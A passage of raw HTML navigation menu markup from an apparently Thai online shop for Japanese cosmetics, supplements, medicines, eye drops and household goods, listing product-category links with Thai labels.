href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a5%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87/">ล้างเครื่องสำอาง</a></li><li id="menu-item-71604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71604"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%81%e0%b8%a5%e0%b8%ad%e0%b8%aa/">ลิปกลอส</a></li><li id="menu-item-71605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71605"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%ad%e0%b8%b2%e0%b8%a2%e0%b9%81%e0%b8%8a%e0%b9%82%e0%b8%94%e0%b8%a7%e0%b9%8c/">อายแชโดว์</a></li><li id="menu-item-71606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71606"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%ad%e0%b8%b2%e0%b8%a2%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c%e0%b9%80%e0%b8%99%e0%b8%ad%e0%b8%a3%e0%b9%8c/">อายไลน์เนอร์</a></li><li id="menu-item-71607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71607"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%80%e0%b8%a1%e0%b8%84%e0%b8%ad%e0%b8%b1%e0%b8%9e%e0%b9%80%e0%b8%9a%e0%b8%aa/">เมคอัพเบส</a></li><li id="menu-item-71608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71608"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%9b%e0%b9%89%e0%b8%87-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">แป้ง</a></li></ul></li><li id="menu-item-71330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71330 nav-dropdown-col"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/">อาหารเสริม</a><ul class="sub-menu nav-column nav-dropdown-bold"><li id="menu-item-71610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71610"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/dhc-vitamin-%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1-%e0%b8%a7%e0%b8%b4%e0%b8%95%e0%b8%b2%e0%b8%a1%e0%b8%b4%e0%b8%99/">DHC วิตามิน</a></li><li id="menu-item-71611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71611"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%9a%e0%b8%b3%e0%b8%a3%e0%b8%b8%e0%b8%87%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%94%e0%b8%b9%e0%b8%81%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%95%e0%b9%88%e0%b8%ad/">บำรุงกระดูกข้อต่อ</a></li><li id="menu-item-71612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71612"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b9%80%e0%b8%9e%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%9c%e0%b8%b4%e0%b8%a7%e0%b8%9e%e0%b8%a3%e0%b8%a3%e0%b8%93/">บำรุงผิวพรรณ</a></li><li id="menu-item-71613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71613"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%9a%e0%b8%b3%e0%b8%a3%e0%b8%b8%e0%b8%87%e0%b8%a3%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a2/">บำรุงร่างกาย</a></li><li id="menu-item-71614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71614"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%9a%e0%b8%b3%e0%b8%a3%e0%b8%b8%e0%b8%87%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%95%e0%b8%b2/">บำรุงสายตา</a></li><li id="menu-item-71615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71615"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%9a%e0%b8%b3%e0%b8%a3%e0%b8%b8%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b9%87%e0%b8%9a%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%aa%e0%b9%89%e0%b8%99%e0%b8%9c%e0%b8%a1/">บำรุงเล็บและเส้นผม</a></li><li id="menu-item-71616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71616"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b8%a7-%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/">รักษาสิว</a></li><li id="menu-item-71617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71617"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%a5%e0%b8%94%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%81/">ลดน้ำหนัก</a></li><li id="menu-item-71618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71618"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b9%80%e0%b8%9e%e0%b8%b4%e0%b9%88%e0%b8%a1%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b9%e0%b8%87/">เพิ่มความสูง</a></li><li id="menu-item-71619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71619"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b8%81%e0%b8%a5%e0%b9%89%e0%b8%b2%e0%b8%a1%e0%b9%80%e0%b8%99%e0%b8%b7%e0%b9%89%e0%b8%ad/">เสริมสร้างกล้ามเนื้อ</a></li><li id="menu-item-71620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71620"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%8b%e0%b8%b6%e0%b8%a1%e0%b9%80%e0%b8%a8%e0%b8%a3%e0%b9%89%e0%b8%b2-%e0%b8%99%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%9a/">แก้ซึมเศร้า นอนไม่หลับ</a></li></ul></li><li id="menu-item-71331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71331 nav-dropdown-col"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">ยาญี่ปุ่น</a><ul class="sub-menu nav-column nav-dropdown-bold"><li id="menu-item-71621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71621"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%80%e0%b8%8b%e0%b8%a3%e0%b8%b1%e0%b9%88%e0%b8%a1%e0%b8%81%e0%b8%b3%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%a3%e0%b8%b0-%e0%b8%95%e0%b8%b4%e0%b9%88%e0%b8%87%e0%b9%80%e0%b8%99%e0%b8%b7%e0%b9%89%e0%b8%ad/">กำจัดกระ ไฝ หูด</a></li><li id="menu-item-71622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71622"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a2%e0%b8%b2%e0%b8%97%e0%b8%b2%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%a1%e0%b8%b5%e0%b8%9b%e0%b8%b1%e0%b8%8d%e0%b8%ab%e0%b8%b2%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b8%a8%e0%b8%b5%e0%b8%a3%e0%b8%a9%e0%b8%b0/">ปัญหาหนังศีรษะ</a></li><li id="menu-item-71623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71623"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a2%e0%b8%b2%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%9b%e0%b8%a7%e0%b8%94-%e0%b8%a5%e0%b8%94%e0%b9%84%e0%b8%82%e0%b9%89/">ยาแก้ปวด ลดไข้</a></li><li id="menu-item-71625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71625"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b8%a7-%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">รักษาสิว</a></li><li id="menu-item-71626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71626"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a5%e0%b8%9a%e0%b8%a3%e0%b8%ad%e0%b8%a2%e0%b9%81%e0%b8%9c%e0%b8%a5/">ลบรอยแผล</a></li><li id="menu-item-71624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71624"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a2%e0%b8%b2%e0%b9%81%e0%b8%81%e0%b9%89%e0%b9%80%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b8%96/">แก้เมารถ</a></li><li id="menu-item-71627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71627"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%99%e0%b8%ad%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%99/">แก้นอนกรน</a></li><li id="menu-item-71628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71628"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%9b%e0%b8%a7%e0%b8%94%e0%b8%97%e0%b9%89%e0%b8%ad%e0%b8%87/">แก้ปวดท้อง</a></li><li id="menu-item-71629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71629"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%9b%e0%b8%a7%e0%b8%94%e0%b9%80%e0%b8%a1%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2/">แก้ปวดเมื่อย</a></li><li id="menu-item-71631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71631"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%a0%e0%b8%b9%e0%b8%a1%e0%b8%b4%e0%b9%81%e0%b8%9e%e0%b9%89/">แก้ภูมิแพ้</a></li><li id="menu-item-71632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71632"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%81%e0%b9%89%e0%b9%80%e0%b8%88%e0%b9%87%e0%b8%9a%e0%b8%84%e0%b8%ad/">แก้เจ็บคอ</a></li><li id="menu-item-71630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71630"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a2%e0%b8%b2%e0%b8%97%e0%b8%b2%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%84%e0%b8%b1%e0%b8%99%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b8%a2%e0%b8%b8%e0%b8%87-%e0%b9%81%e0%b8%a1%e0%b8%a5%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%94/">ผื่นคันผิวหนังอักเสบ</a></li><li id="menu-item-71633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71633"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%9b%e0%b8%a7%e0%b8%94/">แผ่นแปะต่างๆ</a></li></ul></li><li id="menu-item-71332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71332 nav-dropdown-col"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">น้ำตาเทียมญี่ปุ่น</a><ul class="sub-menu nav-column nav-dropdown-bold"><li id="menu-item-71637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71637"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-sante/">น้ำตาเทียม Sante</a></li><li id="menu-item-71636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71636"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-rohto/">น้ำตาเทียม Rohto</a></li><li id="menu-item-71634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71634"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-lion-smile/">น้ำตาเทียม Lion Smile</a></li><li id="menu-item-71638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71638"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-senju/">น้ำตาเทียม Senju</a></li><li id="menu-item-71639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71639"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-taisho/">น้ำตาเทียม TAISHO</a></li><li id="menu-item-71635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71635"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-muhi/">น้ำตาเทียม Muhi</a></li><li id="menu-item-71640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71640"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-visine/">น้ำตาเทียม Visine</a></li></ul></li><li id="menu-item-71334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71334 nav-dropdown-col"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">ของใช้ญี่ปุ่น</a><ul class="sub-menu nav-column nav-dropdown-bold"><li id="menu-item-71653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71653"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%81/">สำหรับเด็ก</a></li><li id="menu-item-71641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71641"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a2%e0%b8%b8%e0%b8%87%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%81%e0%b8%a1%e0%b8%a5%e0%b8%87/">กันยุงและแมลง</a></li><li id="menu-item-71642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71642"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%82%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%9a%e0%b8%9a%e0%b8%99%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9c%e0%b9%89%e0%b8%b2/">ขจัดคราบบนเสื้อผ้า</a></li><li id="menu-item-71643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71643"><a 